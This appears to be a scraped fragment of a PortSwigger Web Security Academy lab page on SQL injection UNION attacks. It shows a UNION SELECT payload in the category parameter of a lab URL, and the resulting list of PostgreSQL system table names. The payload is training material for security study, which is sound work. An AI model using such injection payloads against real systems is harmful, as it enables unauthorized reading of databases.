 https://0ab20085033d5b72c07c405700740016.web-security-academy.net/filter?category=' UNION SELECT NULL,table_name FROM information_schema.tables-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies